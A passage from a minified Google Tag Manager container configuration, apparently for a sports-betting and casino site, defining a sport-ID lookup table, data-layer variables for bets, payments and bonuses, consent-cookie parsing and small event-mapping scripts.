tennis"],["map","key","57","value","weightlifting"],["map","key","58","value","archery"],["map","key","59","value","gymnastics"],["map","key","60","value","entertainment"],["map","key","61","value","politics"],["map","key","62","value","financials"],["map","key","63","value","beach volleyball"],["map","key","64","value","biathlon"],["map","key","65","value","bobsleigh"],["map","key","66","value","canoeing"],["map","key","67","value","chess"],["map","key","68","value","curling"],["map","key","69","value","figure skating"],["map","key","70","value","futsal"],["map","key","71","value","indoor football"],["map","key","72","value","luge"],["map","key","73","value","netball"],["map","key","74","value","pelota"],["map","key","75","value","petanque"],["map","key","76","value","poker betting"],["map","key","77","value","rink hockey"],["map","key","78","value","fencing"],["map","key","79","value","shooting"],["map","key","80","value","show jumping"],["map","key","81","value","skeleton"],["map","key","82","value","snowboarding"],["map","key","83","value","speed skating"],["map","key","84","value","triathlon"],["map","key","85","value","ten pin bowling"],["map","key","86","value","freestyle skiing"],["map","key","87","value","padel tennis"],["map","key","88","value","lacrosse"],["map","key","89","value","schwingen"],["map","key","90","value","table football"],["map","key","91","value","motocross"],["map","key","92","value","diving"],["map","key","93","value","beach football"],["map","key","94","value","cross country skiing"],["map","key","95","value","ski jumping"],["map","key","96","value","nordic combined"],["map","key","97","value","beach handball"],["map","key","98","value","modern pentathlon"],["map","key","99","value","wrestling"],["map","key","100","value","esports"],["map","key","101","value","virtual football"],["map","key","102","value","virtual tennis"],["map","key","103","value","virtual basketball"],["map","key","104","value","virtual american football"],["map","key","105","value","cs2"],["map","key","106","value","league of legends"],["map","key","107","value","dota 2"],["map","key","108","value","esoccer"],["map","key","109","value","surfing"],["map","key","110","value","x1 football"],["map","key","111","value","pickleball"],["map","key","112","value","footvolley"],["map","key","113","value","breaking"],["map","key","114","value","judo"],["map","key","115","value","modern pentathlon"],["map","key","116","value","skateboarding"],["map","key","117","value","sport climbing"],["map","key","118","value","Taekwondo"],["map","key","501","value","Rodeo"],["map","key","1001","value","Virtual Sports"],["map","key","1002","value","Football Simulated Reality"],["map","key","1010","value","Apex"],["map","key","1011","value","Artifact"],["map","key","1014","value","Call of Duty"],["map","key","1016","value","Counter Strike: GO"],["map","key","1017","value","Dota 2"],["map","key","1018","value","Csgo Faceit"],["map","key","1019","value","fifa"],["map","key","1020","value","Fortnite"],["map","key","1021","value","Fortnitemobile"],["map","key","1022","value","Fortnite Normals"],["map","key","1024","value","Freefire"],["map","key","1025","value","GGST"],["map","key","1026","value","Gears of War"],["map","key","1027","value","Halo 5"],["map","key","1028","value","Injustice2"],["map","key","1029","value","King of Glory"],["map","key","1030","value","League of Legends"],["map","key","1031","value","MK11"],["map","key","1032","value","Age Of Empires II"],["map","key","1033","value","MVC2"],["map","key","1034","value","NBA Jam"],["map","key","1035","value","NBA2K"],["map","key","1036","value","Novelty"],["map","key","1037","value","Overwatch"],["map","key","1038","value","PUBG"],["map","key","1039","value","Rainbow Six Siege"],["map","key","1040","value","Rocket League"],["map","key","1041","value","Starcraft 2"],["map","key","1042","value","Starcraft Brood Wars"],["map","key","1043","value","SFV"],["map","key","1044","value","aov"],["map","key","1045","value","Splitgate"],["map","key","1046","value","tft"],["map","key","1047","value","ufc3"],["map","key","1048","value","ufc4"],["map","key","1049","value","Valorant"],["map","key","1050","value","Rainbow6"],["map","key","1051","value","Wild Rift"],["map","key","1052","value","COD : Warzone"],["map","key","1053","value","nfl"],["map","key","1054","value","UFC"],["map","key","1055","value","Tekken"],["map","key","1060","value","Fishing"],["map","key","1061","value","Karate"],["map","key","1062","value","Mythical Matches"],["map","key","1063","value","Short Track Speed Skating"],["map","key","1064","value","Sport Climbing"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"geolocation.errorCode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"geolocation.errorMessage"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.sitecoretemplateid"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PromoIntent"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",106],8,16],".selectionsInSlip;return\"1\"==a?!0:!1})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.hccCategory"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.hccArticle"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.lobbyName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.lobbySource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"casino.optimoveSegment"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.transaction_id"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.currency"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.value"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a.length})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.SlipID"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",133],8,16],";console.log(\"SlipID length: \"+a.length);return a=11\u003Ca.length?\"multi\":\"single\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.EventPosition"},{"function":"__v","convert_null_to":"na","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betslip_type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.method"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.source"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.product"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.product"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",139],8,16],";return a===void 0||a===null||String(a).trim()===\"\"||String(a).trim()===\"na\"?",["escape",["macro",140],8,16],":a})();"]},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.transactionId"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositTransactionID"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositTransactionId"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",142],8,16],",b=",["escape",["macro",143],8,16],",c=",["escape",["macro",144],8,16],";if(a!==void 0\u0026\u0026a!==null\u0026\u0026a!==\"na\")return a;if(b!==void 0\u0026\u0026b!==null\u0026\u0026b!==\"na\")return b;c!==void 0\u0026\u0026c!==null\u0026\u0026c!==\"na\";return c})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"login.customTimeStamp"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.host"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"messageType"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.reference"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",1],"vtp_defaultValue":"others","vtp_map":["list",["map","key","poker onboarding","value","poker_onboarding"],["map","key","scoreboard","value","sports_stats"],["map","key","media module","value","media_module"],["map","key","casino games","value","casino_games"],["map","key","horse racing","value","horse_racing"],["map","key","my bets","value","my_bets"],["map","key","multi generator","value","bet_generator"],["map","key","sports alerts","value","alerts"],["map","key","arcade","value","arcade"],["map","key","teaser-embeddedvideo","value","teaser_embedded_video"],["map","key","banner","value","banners"],["map","key","teaser - embedded video","value","teaser_embedded_video"],["map","key","teaser_banners","value","banners"],["map","key","sports teaser banners","value","banners"],["map","key","teaser banners","value","banners"],["map","key","sports banner","value","banners"],["map","key","sports teaser banner","value","banners"],["map","key","betting","value","betting"],["map","key","place bet clicks","value","betting"],["map","key","betslip","value","betting"],["map","key","betbuilder","value","build_a_bet"],["map","key","betslip created","value","betting"],["map","key","bets boost","value","betting"],["map","key","betradar","value","betting"],["map","key","betslip error","value","betslip_error"],["map","key","edit my bet","value","bet_edit"],["map","key","quick bet","value","quickbet"],["map","key","bet sharing","value","betting"],["map","key","betting settings","value","betting"],["map","key","overask","value","overask_events"],["map","key","print bet","value","betting"],["map","key","upsell","value","upsell"],["map","key","odds boost","value","betting"],["map","key","my bets","value","betting"],["map","key","quickbet","value","quickbet"],["map","key","surface bet module","value","betting"],["map","key","bet bundles marketplace","value","betting"],["map","key","early payout","value","early_payout"],["map","key","sports event","value","edp_events"],["map","key","sports favourites","value","favourites"],["map","key","marquee module","value","marquee"],["map","key","marquee","value","marquee"],["map","key","competition page interactions","value","navigation"],["map","key","top items modules","value","top _items_modules"],["map","key","sports calendar","value","navigation"],["map","key","events sorting","value","sports_interactions"],["map","key","sports teams","value","navigation"],["map","key","sports coupons","value","sports_interactions"],["map","key","links","value","quick_links"],["map","key","search","value","search"],["map","key","sports search","value","sports_search"],["map","key","sports lobby widgets","value","sports_widgets"],["map","key","video streaming","value","video_streaming"],["map","key","sports","value","sports_media_module"],["map","key","scorecast","value","sports_media_module"],["map","key","sports module","value","sports_module"],["map","key","sports next races","value","sports_racing"],["map","key","greyhounds","value","sports_racing"],["map","key","horse racing","value","sports_racing"],["map","key","market switcher","value","sports_switcher"],["map","key","event switcher","value","sports_switcher"],["map","key","multi-state switch","value","state_switcher"],["map","key","multi state-switch","value","state_switcher"],["map","key","product switch","value","sports_switcher"],["map","key","homelobby grid widgets","value","sports_widgets"],["map","key","competitionlobby grid widgets","value","sports_widgets"],["map","key","sportlobby grid widgets","value","sports_widgets"],["map","key","virtuals sports","value","virtuals_sports"],["map","key","bet placement","value","betting"],["map","key","sports lobby grid widgets","value","sports_widgets"],["map","key","browser notifications","value","browser_notifications"],["map","key","navigation","value","navigation"],["map","key","banners","value","banners"],["map","key","wallets","value","wallets"],["map","key","crm tokens","value","crm_tokens"],["map","key","market help","value","market_help"],["map","key","tournaments groups","value","tournaments_groups"],["map","key","betslip created","value","betslip"],["map","key","inhouse game","value","inhouse_game"],["map","key","esportslobby widget","value","esports_lobby"],["map","key","esports","value","esports"],["map","key","competitions","value","competitions"],["map","key","module","value","onboarding_stories"],["map","key","showcase module","value","showcase_module"],["map","key","multisportslobby grid widgets","value","olympics_widgets"],["map","key","event carousel","value","event_carousel"],["map","key","livepage grids","value","sports_widgets"],["map","key","betfinderview grids","value","sports_widgets"],["map","key","favourites grids","value","sports_widgets"],["map","key","scoreboard carousel","value","scoreboard_carousel"],["map","key","geo-validation","value","geo_validation"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sportEventID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sportID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.modulePosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleCustName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.moduleSource"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"leagueID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marketID"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"accaboostid"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"earlyPayoutSlipID"},{"function":"__v","convert_null_to":"na","convert_undefined_to":["macro",160],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betSlipID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameType"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",1],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"games\":\"na\"!=",["escape",["macro",1],8,16],"?",["escape",["macro",1],8,16],":\"games\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",2],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"game interactions\":\"na\"!=",["escape",["macro",2],8,16],"?",["escape",["macro",2],8,16],":\"game interactions\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.interaction"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",3],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?",["escape",["macro",67],8,16],":\"na\"!=",["escape",["macro",3],8,16],"?",["escape",["macro",3],8,16],":",["escape",["macro",165],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",4],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"na\":",["escape",["macro",4],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"na\"!=",["escape",["macro",5],8,16],"\u0026\u0026",["escape",["macro",67],8,16],".match(\"playgame\")?\"na\":",["escape",["macro",5],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationProgress"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.offerId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.navigationMenus"},{"function":"__k","convert_undefined_to":"na","vtp_decodeCookie":true,"vtp_name":"OptanonConsent"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",172],8,16],",h=[{C0001:1,C0002:1,C0003:1,C0004:1,C0005:1}];a=a?a.split(\"\\x26\"):void 0;for(var d={},e=0;e\u003Ca.length;e++){var b=a[e].split(\"\\x3d\");if(\"groups\"===decodeURIComponent(b[0])){b=decodeURIComponent(b[1]).split(\",\");for(var f=0;f\u003Cb.length;f++){var g=b[f],c=g.split(\":\");g=c[0];c=parseInt(c[1]);d[g]=c}}}return d?d:h})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0004;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0003;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0005;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",173],8,16],".C0002;return 0!=a?\"granted\":\"denied\"})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.RewardPointsBalance"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonCategory"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",179],"convert_undefined_to":["macro",179],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonCategory"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonLabel"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",181],"convert_undefined_to":["macro",181],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonLabel"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"hash2"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"hash1"},{"function":"__awec","vtp_mode":"MANUAL","vtp_phone_number":["macro",183],"vtp_email":["macro",184],"vtp_isAutoCollectPiiEnabledFlag":true},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.lifeTimeDeposits"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositMethod"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.amountType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.BonusStatus"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusAmount"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.bonusName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.txnCurrency"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.txnAmount"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",195],8,16],";a=Number(a);return a=a.toFixed(2)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.depositEventSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.baseCurrency"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",106],8,16],";return a=a[\"component.moduleName\"]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionAffiliation"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"price"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"qubitVariationMasterId"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"qubitExperimentId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"earlyPayoutAmount"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",204],8,16],",b=100;a\/=b;return a.toFixed(2)})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":["macro",30],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.url"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",206],8,16],".match(\"cashier.html\")?\"quick deposit\":",["escape",["macro",138],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationSourcePath"},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){var a=",["escape",["macro",14],8,16],".split(\"\/\")[1],b=",["escape",["macro",0],8,16],";return\"registration_start\"==a||\"Event.RegistrationStart\"==b?\"registration_entry\":\"registration_real_start\"==a||\"Event.RegistrationRealStart\"==b?\"registration_start\":a})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.GridPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameFavourite"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.recommendationtype"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",70],8,16],";a=a.split(\"\/\");return a=a[0]})();"]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){return\"Event.inbox.clicked_icon\"==",["escape",["macro",75],8,16],"?\"inbox open icon\":\"Event.inbox.messageOpened\"==",["escape",["macro",75],8,16],"?\"inbox message opened\":\"Event.inbox.menu_action\"==",["escape",["macro",75],8,16],"?\"inbox menu action\":\"Event.inbox.bonusOfferClaimSuccess\"==",["escape",["macro",75],8,16],"?\"inbox bonus offer claim success\":\"Event.inbox.clicked\"==",["escape",["macro",75],8,16],"?\"inbox clicked\":\"Event.inbox.claimBonusClicked\"==",["escape",["macro",75],8,16],"?\"inbox claim bonus clicked\":\"Event.inbox.optedInEdsEventClicked\"==\n",["escape",["macro",75],8,16],"?\"inbox opted in eds event clicked\":\"Event.inbox.messageDeleted\"==",["escape",["macro",75],8,16],"?\"inbox message deleted\":\"Event.inbox.previewOpenedLessthan1Sec\"==",["escape",["macro",75],8,16],"?\"inbox preview opened less than 1 sec\":\"Event.inbox.optedInPromoClicked\"==",["escape",["macro",75],8,16],"?\"inbox opted in promo clicked\":\"Event.inbox.optedInPromoSuccess\"==",["escape",["macro",75],8,16],"?\"inbox opted in promo success\":\"error.inbox.claimOffer\"==",["escape",["macro",75],8,16],"?\"inbox error claim offer\":\"error.inbox.getMessages\"==\n",["escape",["macro",75],8,16],"?\"inbox error get messages\":\"Event.inbox.messageClosed\"==",["escape",["macro",75],8,16],"?\"inbox message closed\":\"Event.inbox.messageClicks\"==",["escape",["macro",75],8,16],"?\"inbox content clicks\":\"undefined\"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"logout.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.url"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":1,"vtp_setDefaultValue":false,"vtp_name":"hash"},{"function":"__jsm","vtp_javascript":["template","(function(){return(location.hostname.match(\/[^.]+\\.(\\w{2,3}\\.\\w{2}|\\w{2,})$\/)||location.hostname)[0]})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageSentDate"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.messageSource"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.promotionId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.templateId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.isPreviewTncClicked"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.previewMode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.eventId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.bonusId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.inbox.offerId"},{"function":"__smm","convert_undefined_to":"na","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","Event.inbox.messageOpened","value","inbox_message_opened"],["map","key","Event.inbox.clicked","value","inbox_clicked"],["map","key","Event.inbox.bonusOfferClaimSuccess","value","inbox_offer_claim_success"],["map","key","Event.inbox.claimBonusClicked","value","inbox_claim_bonus_clicked"],["map","key","Event.inbox.optedInEdsEventClicked","value","inbox_opted_in_eds_event_clicked"],["map","key","Event.inbox.messageDeleted","value","inbox_message_deleted"],["map","key","Event.inbox.previewOpenedLessthan1Sec","value","inbox_preview_opened_less_than_1sec"],["map","key","Event.inbox.optedInPromoClicked","value","inbox_opted_in_promo_clicked"],["map","key","Event.inbox.optedInPromoSuccess","value","inbox_opted_in_promo_success"],["map","key","Event.inbox.messageClosed","value","inbox_message_closed"],["map","key","Event.inbox.messageClicks","value","inbox_message_clicks"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"showmodule"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",137],8,16],",b=",["escape",["macro",187],8,16],";return a!==void 0\u0026\u0026a!==null\u0026\u0026a!==\"na\"?a:b!==void 0\u0026\u0026b!==null\u0026\u0026b!==\"na\"?b:null})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"payment.error"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"video.InternalEventID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"video.ProviderEventID"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.bigWinTrackingId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameStatus"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameContainerDescription"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.Betslip_Error"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"hash"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.CompletedReferrals"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ActiveReferrals"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.NoOfReferralRegistrations"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.TotalReferralBonusEarned"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ReferralCode"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){if(clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"])return 